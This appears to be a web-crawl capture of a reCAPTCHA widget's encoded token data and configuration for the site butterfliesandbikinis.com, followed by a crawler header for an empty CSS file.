cwpTDksK1wrZvT8KywphTwooTwrXDnUkRw5peEcOEwq4zEMO5w6bCocO0w5AcwqfDlcOUD8OEw45twojCkwEoD8O8w4wWw43CpmHCvT3DpxlLwqRoMUDCokLDnTA4woTDrMOkRD1Uw55qM13CssOPw5/ClzTCuxvDjC3DrcOwwqFqwqMaw5/[base64]/N1p1w7vDn8KJATXCtiLDjcOQVCTCu8OnZcOFwq7Dh8OUwpzChMKTwosgwpIJw7ADw6DDoA/DijPDqFPCrsOKw7vDrHUnwo1CbMKdL8KcAsOywrjCl8K+ccKbwqFvLGN5IcKYMsOjw7IJwpZ3ecKnwpwffA16w7puVMKMwp8qwp/DiUpgfj/Dl8OhwrHCkcOXKRbCrMOCwrs7wpslw4xjFcOTRVJ2JcOoesKoKMO6IzjCoUMHw6HDp1w3w7Zlwp4Uw57CkW4eH8OSwrbDrHoYw7HCjGbCk8KUK1/DssOLDGx8VVgJL8KvwrfDh2zCj8OQw7/DhG7Dr8OiQgXDiS5nwodZw5xAwq7CssKuwqokFMKvRz/CoR3Cjz7CozPDg3Yew4fDusKoNAABw4U/TsOLwqwRe8OaZWhVX8OYFcO3fsOgwpDDk2rCgkYQIsOQAzrCj8KswrjDu0VIwrpHEMOQAMOtw5TDqSVaw5TDjH58w67CgMKBwoLDiMOWwojCrkPDpzlfw7zCswHCkcKfEH4zw6/DrMKLHHDCn8KXw7szLXzDjFHCksKYwqbCuj8vwonCtDTCmcODw7siwqU0wq/DuwIGNcKFw7jDvXcLLcOtU8KoKRbDjMKEWBLCpMK5w5UZwqwiGE7CpcOPwqMFScOJwp0NTsOlcMODBMODIi5xw7EVwrNVw7PDsUnDjx/ChMO5wp3CgcKvFMK6wrLCoFPDt8Kbb8OnbhIFKx5HZ8Kfwr3DnyA9w7TClQnCsQfCng1IwpfDr8KQw49uPF0Pw6XCuH/DrsKhCEIMw6tkJcK9w4Qqw6hVwoHDj2nDrGhZw4cfwqgSwo/Dr8OPwqzCjcKiw6A8c8Kiw73CmwbDqsOpSlHCmVLCu8OHQA7DjsK/[base64]/CgsKJwpkTD8OqNcKIwoN0w40FfzklHx/[base64]/CrMOYw4HDrF7Cv0zCj0kCw7VYwrQUwrnCnzUnwobDgxVsHMKbwpg3wqXCu8Ktw6oKwqAaAsKXWEvDpG9hMcKcDGckwoLCp8OQbcOJKWcvw7RAX8KTKsKAwrREw7/CpMO2DzRPw7krw7rCgFHClsKnfcOFNWTDtcOdw514w50ww5fDkWrDjkJOw7I6Bn3DtGIAQ8OOw6vDgQsUw7/CvcKAW3x1wrbCtcOEw6HCp8O0aCELwqENw5/DsicGThbCgyTCucOIwqDCsRtWOMK1BsOXwqXCk3TCsAPDucKsI084w7JnJVvDhsONZ8O8w7DDoxDCo8Knw7QkG1F4w4rCusO2wrE1w6LDvmfDoyrDplorw47Dg8KYw43DqMKnw63CuQInw4MSN8K0BGnDrjjDnUYvwp4xYlEbCsO2wrlKBHM8V3vDqiHCqsK9JcK+bX/CihAjw5BYw4jCu0prw7JBfT/[base64]/[base64]/[base64]/DsMOnD2jChMOCw6TDhMKmP8OywqrDg2jCtMOVw4vDjBLDqm7ClsOaGsKzw50/bT8LwpE0KyIUw7PCh8KVwofCj8KOwr/CnsOZwodeSMOBw6nCscOdw4s5cQ3DmV03FFYNw78xw51Dw7LDrk/DtzhGFhbCkMOXDmHCjSzDm8OpOzPCrsK0w53CicKmGEdQPlI2I8Kxw4wGWTjCvDgOw5DDihoLwpQ/wonCs8O8KcOVwpLCuMKRGi3CncOoBsKewplVwqnDncOWKGnDnz4Tw4XDjG8ZYMKPcGpHw6PCvsOww7XDssKmHXfCqGMqKsO9PMKZTsOEw5BMVSzDlsO+w5HDjcOCwpHCucKhw6UbEsKIwoHDucO+fk/CmcORYMONw4J3wp/CosKgwoFVHcOzS8KEwrwuwrTDv8K/XlnCocOgw5LDhyhdw40RHMKEwph8AH3DvsKVRWRtw7zDglA/wq/CpWXDiEfClQXCsC0pwoTDm8Ktw4zClsKDwqpzW8OuXsO7d8KzLXXCr8K/FQRmwq/DmGc/[base64]/Y8OLC8Krwqt4GsO+w43DosO+fxVHwrhgw7LDryokw5/DssKpTzLDgcKCw6NgM8OsTcKIwozDhcOIIcOLTSlYwpQtfcOOf8Kxw6fDgARnw5hmFSd0woTDo8KDJMO2wpwdw5HDmMOywp7CjjxSKMOxf8O+ODzDq33CqsOSwoLDrMKjwrzDvMK/AlZow6tkRy5XGcK6ITvDhsOjWcO/EcK2w6bCiDHCmlkEwrBCw6h6wp7DnGFbMMOQwqXDhU9kw4hYBcKswqnCpMO/[base64]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[base64]/CkcO1w6DDqibDqUxKw7pPVTYLN1hnV8K0w7XDuR/DkiTDtMOEw4kpwoFpwogTZsKiTcOvw6VnXBISfkjDtW4BJMOywrJHwpfCj8K+VsK1wqvDg8OXwqXCvsOeDMKnw7N7fMOHwonCpMONwrTDlsOgwqgdVsKqLcO6w7TDt8OMw5FZwqPCg8OXRE5/[base64]/CvXTDosOyb8KcXSHCqcKKw6TCrsKiwoPDvEIUXGVAZcKtFgZLwrk+Z8OGwrw8GlBGwpjCrBcWehszw6rCncKsEMONwrZtw5l1woI5wpbDhy1XKzIIIjVRXW/Cv8OcGB0yH0LDqWHDlhXDi8KPM1tIZ2UBXsKzwrLDqmNVGD48w4fCvsO5JcO0w7AVZMONFnAoE1nCicKbDCvCqzl4ScK/w7LCksKXCsOEJcOgNEfDisO7wp/CnhHDt2YnZMO7wr7DlcO/w4RawoIiw6DCgGnDuA19IsOiwrrCj8KSPhgib8Kow5YOwpnDokbDvMK/XllPw488wpJKdcKsdAYcTcOsfsObw53CvkBIwrtBw77DpGA/[base64]/[base64]/XcOtHisMw5RJWsK6w7hWw6jChi49w6LDl8KVw5rDqsOHHsK6ZnkZYxx2f2XDpcK8ZlkPUcK9bmvDs8K3wrjCtjcIw5/ChsKpGysDw687K8K1JsOGUC/DhMOHwooLSV/Dn8OUbsOjw4Nhw4zDkTnCikDDpVhSw6w/wqHDlMOuwooXIHHDtsO/wojDvAovw6fDo8KiIsKGw4LDlB3Dj8OnwpvCqsK4wqXDqMOBwrbDiGTCjMOyw6VLdT9NwqPCiMOLw6zCiAA5OhPCgHhYc8KwLcOnw7PDlcKuwqMLwrpNCMOqQy3ClHvDnGTCn8OJGMKsw7tHGsK9RcOEw7rCssK5RMOEG8O1w73ChxlrUsKKYm/Cr1zDgSfChGR7wo4UG2XCpcKKwrjDoMK2KcKDB8KhR8KMYcK4OXxZw4wgaE0kw5zCo8OhNn/Dg8K+D8O3wqNswr4JecO3wrjDhMKXAMOVXAbDusKQRyUVUGrCh2tPw7UmwrfCtcKEbMKQN8KtwoNsw6clC1FTPw/DoMO8wp3DlcKtX0YfCcOVAB8Mw4JEHHV+H8OKZ8OScFfCt2PCuXBCw67CmkXDiF/CtSR0wppbQTRFFsKjUsOxLjN8fTJ7PMK4wq/DhzDCk8ORw6TDjy3CjMOrwr1vCV7CksOnEcKrVzV6woh2w5TDhsKMwrLDscK7w7llD8O2w61aZ8K5CX9hTkDCqWrChhTDmMKewoLCicKCwpPDjyNBLsOvYS3DtcOswpNIOnbDq3DDkX/CpcK7wqbDqsOPw7BDcGfCnTDDoWxPEcOjwo/DizbCgEzDqWV3MsOtwrciC3kQF8KUwroUw7rCgMO3w5g0wpbDiz58woLCoQ/[base64]/G8O2wpcUK8OEw55fw6/Dj8KhHcObwrVyCDQGw7pYKBRDwpoENMORCRg5wr3Cl8KbwrMvcMOIZMO9w7/CosKEwrNhwoDDo8KIJcKYwo7DjWfCpyo/EsOuAALCsVXCkUAsai/CucKdwoEXw4QQdsO+SjHCo8OAw4bDgsOOaGrDjcOVwqhywp4vFHBMN8OpeipBwpTCo8OZYG4pAlxAAMKbZsOdMivCsDcfWcKyOMOedks2wr/DpMKHXsKHw4gebx3DvklcPGHDjMOZwr3DuBnCk1rDuwXCjsKuHi1yDcKpU2Uyw443wp3DosK8NcKFacKjAgwNw7XChSlVDcKyw5DDgcKlLMKWwo3ClcO5Ri4LKsOeQcOEwpfCp2TCkMKZcG7CgcOZSCHCmMO0STEWwoVFwqF/[base64]/Dk8OUbURrwol/wpnDv0TCrsK2wp7Di0Z/BXrCv8OuGWhbWMKdZRlOw5jDpTnDj8K6FHXCuMOtJcOPw4vDisOgw5XDisK5wrXClxVJwqQgfsKNw40EwrFwwoPCvxzDv8OfbybCu8OPe1PDh8OhW0dTAsO+csKrwp/[base64]/Dt8K6HHgmYsO5w7bDoA5bZzfDt8OoNcKwwoHDiXPDtsOoP8ObUX5VFsKFacOfPzIQaMKINMKtwpzChsOcwpDDoghNwr5Yw77Dv8OMJ8KTXcKDEsOARsOvd8Kvw5bDrmPCjU7DpXF/[base64]/Ck8KMXjbDgynCkmB3aizDumzCsELDv8OuG0/[base64]/DssOhCmErwq3CnMOQwo8MwrHCvgrDhsKfGSPDnypHwpfCosKpw58Sw7B/fcKxQRBKPG0QOMKEH8K5woVtSwXClMOUf2jCkcOvwpTDhsKlw5wfU8KiFMKwFcOXbhcfw5UVTTjDs8KJw5ZSw60bfxZKwqDDvQ/[base64]/CpTPCisOAN8OeJsKRMSDCoWwcH8Onw43DpMO2w5Rpw73Co8KyOMOJYXhBKsKxNillXl3CssKew4IJwqHDvQPCs8KkVsK2w5MyfcKpw6DCosK3ahDCh2zCg8K+QcOOw7bDvFjCk3E4KsKUdMKMwr/[base64]/DgcOHw596IMO2wpEKw7U2wqctUsOYL8Ocwr3DgcKVw5fDqmbCrMOYw5rDvcO4w4dTYTgLwqvCqXLDp8K5fXR+b8OSTSlAwr3DjsO+w5nDjCxZwp8kw4V9wrfDv8KGIHEuwpjDrcOXRMOBw69PIwjCjcOjEms3w7N/ZsKbw6fDghPCoGDCt8OmEWfDgMO+w6vDusOTOTPCisOew78wQVnCm8KUwpZWwoDCqHYgSGHCg3HCtcKKeVnCj8KUEwJxOMODBcK/CcO5wos+w5LCkRh3BsK7QMOqAcKoQsOUUzLDt1LCqBDCgsOTHsOYZMKEw6JFKcK/dcOfw6s4woo6WF9Oa8OtTxzCs8K+woLDlMKYw4PCgMOLOsOfTsOUXcKSCsOywrcHw4HClC/DrVR3SSjCncKERxzCujxaBXrDhElYwpASL8KwS3fCozBiwpIpwq3CsjLDoMOnwqslw58Hw6UpXRzDsMOOwo1nWhhcwp/DsQfCpMOmC8OoccOgwqzCuB5lASBnei/CuVnDgAPDr0jDu0keYQ8aV8KGCw7Ci2PClV3DjsK+w7HDkcOVE8KNwr8QDcOmN8OqwpPCikXCghJPYcK/wroBMUpPR1A1P8OcH2XDqMOUw5IEw5tVwoppDQfDvg/CvsOKw5PCr0E4w5/[base64]/RcOKwo9Yw6bDo8KKJEAoV2IpWiQiLC7CoMO/[base64]/ZEvCkVvDjwdzWEjDqxEiw4ZRwow5KCwvWlTDrsOjwqpNSMOpJQBrC8KjYz4bwqIKwrnDhWtGB17DjhjDosKmPMKywqHCl3p3OcO7woNNe8K6Az/DqygiPU4qEl3CiMOvw5nDpMKYwrrDn8ORV8K0BFE9w5jCgXAPwr83QsO7R3nCmMOywr/ChsOcworDnMOTN8KfAcObwpvCgjHCksOFw4VCVFswwr3DgcONUcOuOMKUQMKQwrYiClsUXjB/dl7CuC3DiFXDo8KnwoDCkC3DusOdTMKtU8KrLxEjwrlPBkkew5NNwo3ChcKlwr1jTwHDscOBwrLDjxjDtcOqw7l/asOhw5hoKcOBOjnCmTgZwo8/bBjDsBbCmQLClcOSP8KdKXvDo8O6wqrDj0tew6PCpcOWwoPCi8O6WcKjBQldDcKtw6VlBGvCllvCln7DhcOmB0YzwpdQYRxnWMKVwpTCkcOwL2zDlTcLaAcdfk/[base64]/[base64]/CvAvDtMO0NcK3JA3DjnsmwolJwoJXT8OiwoDCqTIkw5Z0Dxgxw4bCjG/CiMK1AcOuwr/DtR4ODTrDnzsWMVDDoQhlw5IOMMOyw7ZBMcKFwroPw6wcIcKpXMO2wqTDtsKlwqwhGGzDtn/CnUkZe1tmwpxUwo3Dt8K7w7UwasOZw4/CuV7Csh3DqAbDgMKZwqE9wonDosKQMsOHLcKvw6gjw74zMAzDk8O3wqfCqMOVFmLCucKXwpvDq3M7w54cwqUAw4x5N1pxw53DrcKvXQNww6FYKCxwAMOQcMO5wrpLbWnDlcK/JVTCuTswPcOTf1nCm8OFXcKCRgM5RmLDjsOkYyVhwq7CpCbCv8OPGC/[base64]/ZMODwqPDpV0+w6gEwq0WwqglPMOCw5dFw44Xw6VvwpXCmMOnwoZ8P1/DhMKtw4QlDMKGw74Zw6ANwq/CtnjCo2lswqvDkcODwrR7w64dN8KuSMK4w6vChTTCqnTDrF/CmMKcX8O3OsKjOsKzMMOYw5tGw5TCo8Kaw43CosOBwoDDo8OTSTwow4BkV8OeKzXDlMKUXlHDnUgnT8O9N8KNbMKrw61Ew4FPw6p2w6N3OGUZVR/Cq342wr/Dr8K/LADChF/DhMKFwrg5woPCgwjCrMKAC8K+YUAND8KSQMKnYhfDj0jDkEtUY8KIw5HDlsKuwrDClD/DusKqwo3CuGTCt19Vw7YswqFLwp0ww5jDm8KKw7DDicOhwpUqYj0OLSPCpMOswodWXMKHSTgswqU1wqTDmcK9wqBBwolSwovDlcOdwpjDnsKMwpcDKgzDrW7Dr0A9wolUwr96w67Djlhpw6k7U8OmfcOxwrnClyhOWMKcEsOAwrRFw4Z/w5QRw4LDpXEMwoNpPjZrDMO2IMOywpPDrDoyVMOfaG0LeWwXITcDw4zCnMKtw49gw6FncBMoGsKtw4szwqwEwqzCulpAwrbCjD4+w7/ClGs4ATkeTihMfQJow7cWV8KRW8OyECrDrwLCusKawqBMbDzDm0E6wqLCmcKWwoTDm8Kfw5vDq8Oxw5gOwrfChWrCh8K5VcOEwoFdw6tfw6FJA8OZT1bDnhJyw7LCvMOmRW7CmBhewrU2FsOiw63DimbCh8K5QyzDj8K7W0PDoMOuHQXCnR7CuW46dcKHw6w4w6fDjS/CqcKzwqnDucKETsOcwpBzwp/DgsOhwrR8w5jCgsKDZ8Ocw4g6VcOIYgVcw5vCtsKmw6UDDnvDjGzCggA8Xg9sw4/CkcOiwqLCvsKcc8KLwp/[base64]/CuS/[base64]/CrMOvdcKQw5XDhmfDqCrCicOJwpslwqLDsm3CgcOUWMOBHEbDtsODGsKhKMOkw5kFw7V2w7UNYXnCqmHChC3DisOxDERwJSbCszQowpwIWynCgcKTYQQ6F8K8w71jw67CpkLDtcKAw4l+w53Dj8KtwotjAcO8woZLw4LDgsOdUGfCki3DmsOOwrZ9VwvCjcOCOw/DkMOiTsKBUR5LcMK7w5bDvsKqLEzDmMOEwqd0RljDicOoLSXCusKCVgDDjMKawo1swr3DgULDjXZEw7QiDMOxwqJDw7pJLcOxIXEPcXEbdsOEbk4vc8OIw6ElSDXDuhzCqSs3UC0vw7TCtcK6bsKAw7F4BcKmwqYzbCDClE/CpUdTwrUxw4nCuQPCjcKOw6PDnjHCl0nCtWg2IsOjUMKnwok/al/DlcKGCcKvwrjCuhAow7zDqsK2cCt6wqkMVsKvw69+w5HDu3vDunTDgi/[base64]/F8OpPUEaYsOEwrcedB82WMO0w5lgSkANw6PCpVFcw4PCrMKrIMOVUFvDlnwgG13DiB0EQMOueMKJJ8Ogw4vDrMKPLDAGX8KufxXDrcKfwptBVnUcaMOACxMwwpjCtMKYSMKEC8KKw6HCksO/[base64]/DlsO6w4jClEpFXl3CscOkRMKtIGzDrcOlAsOOagHDicOAMMK8YRHDpcK7GsO1w4kDw491wrnCr8OXOcK0w6cmw5oKQU/CqcO6T8KCwq/ChMOXwoNtwpDCtsOhYmFGwrbDr8OBwqxtw7/Du8Krw4c/wo7CknvDoXFVPBgZw78QwrTDn1fDmSbCuXxnNm15bcKZBcO3wqTDlyjDuS/DncO9d3N/[base64]/Cp2B3c1DDosK6HsKtCWpdwqLDhVQSWjbCtMKYwqAFJcORUhVjE1xXwppOwqXCicOvw7fDiDAHwpHCqsOhw6LCliEoWAliwrvCj0VAwrEJP8K/U8OUczxbw5/CncOqfhhnZynCq8O4egrCrMOmKixkURsuw717JV7DjcKNWMKXwodfwqjDhMObQU3CpFlUXAF3c8KLw4zDkAHCsMOhwoYXClIqwqMzGcKNTMOJwo4lbmMSKcKrwq0lWFNPOUvDk0LDusKTHcOlw5ggw5R1ScO/w6seBcOsw5crNDPDr8K/[base64]/DuhRew5oBTcK0PcKMLlnDiMOXwoTDmcKkwoXDicKWJcKOY8O/wqFkworDmcK2wpEEw67DisOOVUjCuyoiwq/[base64]/wrVmf8K2wqrCi2EeXU1iTQ4rIMKvw7LDi8K5QMKxw7dIw6DChjnCvTRMwozCiFzCicOFwo1GwovCiX3CqhI8w7oAwrLCr3Y1w4N4w6TCqXbDriFrDT1BazZnw5HCu8OUNMKtTBUnXsOUwprCv8OJw6vDqMO9wo8WIyPCkDwJw4YDdsOPwoTDoWnDg8K/wrkNw47CicKJVR/Cp8KLw7zDpmJ5AWrCjcOqw6J4BVNJa8OVw6/[base64]/DrjxrRsKtcDRmwoVfMMO7wo4gw47CiFMUwqrDnMOcNx3Dv1jDs2JrwqwLDsKCw48gwqLCo8O4w7jCijsDQ8OFUsOYGQDCsDTDhMKhwoxib8O9w6J1bcO6w4IAwohRIsKMKTjDlRvCtMO/YyUpw5MjOSnCmgNKwrPCkMOJYMKXQsOrfMOaw4LCi8KTwphaw5lBbAHDn38mQngQw7ZhTcK5wrMGwrTCkwAaPsOzOCZGVcOMwozDqn0UwpNIDQ3DrC7CvB/[base64]/QsOfYMO0wqJHwqp4F2jCpcOAfMOUORpQY8KgM8KtwqbCgsKpw4RnSkbCm8OLwplcUcKYw5PDq0zClWJEwqR/wo0kwoDCs3x5wr7DmnDDl8OhVXMJbzYHw53CmF8ew7UYCD42A3lKwpEyw5jCvxrCoBbCpw8kw5kmwoVkw7dRHcO7NG3CkxvDpcKiwqAUSXdpwo/DqhQFW8OAXMKPCsOMPG4CL8KoJx9Zwp4mwq9Pd8OCwqbCk8K6TMOjwqjDlH96cHPConPDlcK+YlPDpMO3WAggB8OvwoQfIG3DsGDClGbDosKACkbCjsOewpEpEAc3Ul7CqwbDjsKiUyNawq8NDSrDp8Kmw7B2w70BVcKtw74XwpTCoMOIw4pKM1lbWhXDmMO/[base64]/w7AOw5vCrxvCiT/CicO7O29edsKsBjfDvVs1Cmszwo/DjMOkBS1EbsO6WcK+w5dgw5jCusO0wqdpJjVKJ2pCSMO5e8KOc8O9KyfDkkTDrHrClE1wG24DwrV1RybDlBlJcMKmwqgTccKRw4pTwq1Pw5rCksKywrPDijTDgU7CkClTw4YqwqLDhMOMw4bDoSEbwr3Cr0XCncKOwrNgw5bDphHCswxgLnUMFFTCs8KBw657wp/DtDTDvMOqwqQSw63DrsKzNMOEIsOpLWfClBIawrTCpcO5w5/[base64]/w5Iqf0ZPGcKVwpvCpCk4cRVEWcOpw7rCqcK0w7TDv8KUC8Khw4nDj8K1fkDCqsOnw6LClcO5woZzR8OmwpnDnWnDhz/Dh8OSw4XDvSjDmm4PWmMMwqtBccOBJcKaw4hlw6Yvw6jDqcObw6Vww6TDkkIlw6sWQsK2GDXDlj1/w6ZDw7ZdYjHDnSA7woUAaMOhwqsJLcOcwqM8wqJ+RMK5dXUxNsKZG8KGe3Atw6ohOXXDgcOhVcKxw6PCnhHDsmXCr8O5w5TDgX5YacO+w63Cl8OHb8OGwotAwoXDqsO5YcKUF8ONw47CiMKvMHA3wp4KHcK6FcOUw7/[base64]/w6F2w799W3Vywp/[base64]/CnsO/w5fDlwXCoBTCq2NaTjYdw7vCiTYkwq7Cn8ORwoTDlXkCwqMFUSnCqThYwrXDucK2DDzCksOuQALCgB3CgsOAw7TCpcKmwqfDvsOedk/ChsK3YhIbJMOewoDDnj5WbUoVLcKtMcKlRFPCo1bCmsOfUA3CmsKdM8ObXcKmwpNjQsOVbMOBURV3FsKKwoxySlbDlcKlU8KAO8O4V0/Du8OHw5vDq8O8InvDtwNgw4ptw4/Do8KIw457wqRUw5XCo8OxwrE1w4gKw6Ynw67CoMKowpXDowzCrcOfA2fDpUbClAPDvA7Cj8OAEMK4GMOMw4vCssKdYBDCnsOQw7Qjcz7CisOXIMKnNMOCIcOQZFXDnQDDulrDuwkiDFA3RGA+w7oMw5bCrSvDm8OwWn0GZjnDhcKqwqMWw4F1FRzCm8O8wp/[base64]/XMKnKnAdXlzCqMOJw7XDssKKwoXCgyTDs24WwrE6dcK/wqjDgjfCtcKbeMKjBQ/DgcOTIVxkwqHCr8KnQV3Dgwg0wobDuWwIMFhpH0JGwrpGfzVAw4bCnwhWbmPDj1zClcO9wqd0w5nDtsOxBMOyw4FPwpPCs0szwqjDmAHDij9/[base64]/LynCslXCu8OuPmY+w5piLsO0wpTCoyN1AXhSwpDClQ3Ci8Kzw4/DvR/CmsODJhvDrXhyw5dSw6rCmWDDgMOGwqnCicKRaXF5DcO9cmgww4rDlcO8ZTghw4MWwrXChsKCZUQtBsOJwrwaO8KBPAIew4LDlMOcwrtuVsODZMKfwqIxw6ACecKiw7M/w5/CkMOdG0vDrcKgw4R9woh+w4nCucKOJVBYFcOAO8KyNVvDpwXDm8KUwpUdw4tDwrfChUYCTHHCicKIwrnDpMKkw7XCqXkXAm5dwpZ2w6LDoB5pDiDCpF/DncKBw7fDugPDg8OgBV3CusKbaS3Dk8Onw4MPWMO7w5DCkBDDt8OdIsOTfMOpwpXCkkHCtcKwHcKMw4jDiVRzwopYL8Oqwr/DkBkEwow1w7vCs1TDtX8Mw6bCpTTDrF9cOMKWFivCul1dM8OZD1k4WMKoN8KQTg/[base64]/Cu8Kywr3DssOeWAvDhcK6dE9Tw4DChjsJwr4ZZyhMw67DvMOPwrrCiMOiIcOCwqjCq8KkfMObDsKzB8Odwqd/[base64]/[base64]/wrEVw7zDlBJKHE8kw4wUw68BN8KxQGPCsAFqUTDCr8KzwrQ9VcK8ScOiw4BbT8O4w6pNFX0+woPDu8KaJnvDv8OFwpjCm8K7DDJzw4k8Nj9pKz/[base64]/DrsO/HQbDghhHGcKAwr57wolPw5DDsUfCosKxw6MMRR9fw4Bww7VowosENlYIw4DDgMKlGcOPw4rCmX0TwocaXzNyw4/Ck8KGwrR1w7LDh0EOw43DlQkkb8ONasOyw5PCkHNswq3DrhM/[base64]/DjBZYwqoOPEpvEicDS8OTQnRnwqoTw7HDsi8OMVfCuyTCtsKTQXYwwpVvwqB0H8OXD38hw5TDlcKRwr0QwpHDsCLDkMOLKU8ZdDoOw5wAXMK/[base64]/[base64]/CkcOzw5Enw4zDl1cSwrHDisOmw7TCpMKCOMKgwpnCm2AxEsOcwo5GwrEtwplOCmQrG3QjOsO6wp/[base64]/[base64]/CjHLDkkvDrw3DmMKXwp5Aw7Jbw7xhMRHCtmTCmhXDtsOuKS1Ge8KpVEkfEVnDr19tTxTCtSNHH8Kpw54gGCdKVTjDmMKzJGREw7/[base64]/[base64]/DqkU0ScOAwq/Ds1DDq8KUCDNZKBbCnypww7wEOcKaw4DDoSlawrU2woDDvTnCmlfCoUDDhsKgwq0MPcK5NMKnw6BWwr7DnRLDpMK4woHDrsOQIsOCR8OiEx8twprCmmrCnVXDp0B5w511w43CvcO2w5F5P8KXZ8OVw4fDusOzZMKEwqbCqEjCs0PCgx/Ci2lRw4wAJMKyw6t0EHorwr/[base64]/[base64]/CkcKPwovCsyHDqiXDr8KIwr3DvCJcwqcpw71xwpvDkMKjXx9ZBC/[base64]/YWkkwrvCsHI1Tj3CmkkXOMK1Xgtdw53CijbChlomwr1AwoJSOxXDqcKAQnlUDDd2w7vDullfwozDisKefQ/[base64]/GMO9wpp0YwrCucKLb8K9GsOefSvDh13CsQTDr0DCtcKkAMKPLsOBEVfDlj7DoDrDnMOAwpLCjMKrw78bCMOSw7FfPVvDrlTCqzvCjVbDiBQ0bAbDtsONw4zDuMKqwp/CmkZJSHfCvUJQUMO6w57CoMK0w4bCiBjDlhtaSRcRE1s4b1/[base64]/DhcK5wpzCm8Kyw4MEw6RqwqNPwrjChsOGBisqw6g+wqAOwqLCjVzDmMOPfcKjD3TCgTZBbMOefnIFVMKxwq7DuxvDiChRw6UvwovCkcKgw4IoTsODw5FVw7JeIQkJw45yOX0Ew63Csg7DnMOnLcOaGcKhDm4ybBFrwo/CmMOQwrR+RsO1wq04w5JJw7/CuMOAMyd3N3PCkcOdw7rChEzDscOwY8KzEsKZVB3CrcK+esOXAcOZHQXDlx8TdFzCjMO9NcK6w4jDocKBKMKMw6BVw6sAwpTDqB47RzzDqXPClhNNNsOmasOQSsOcDcOtHsO7w6p3w47CjnXDjcOYG8KSw6HCgH/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,311],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zRS2vRRmq/4qrNty8+I3+YtqwqBTwVulMwc9Qfi7R1w\\u003d\x22,1,0,null,1,1769595601765,0,0,[37,56,63],null,[246,43,214],\x22RC-nvQThOn8-LJ5Kg\x22,null,null,null,null,null,\x220dAFcWeA4d0klsW5c4sJ85oibENRT4_UBm7DazmO3EmI9k-08N8YzV-SzXqEaInvk7R0FfL4vsInNc6bZimFW4lA4TU5b_aU-6uw\x22,1769678401650]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/606d63e6831af91dd4b9faddec399838.min.css
body_size: 131392
content:
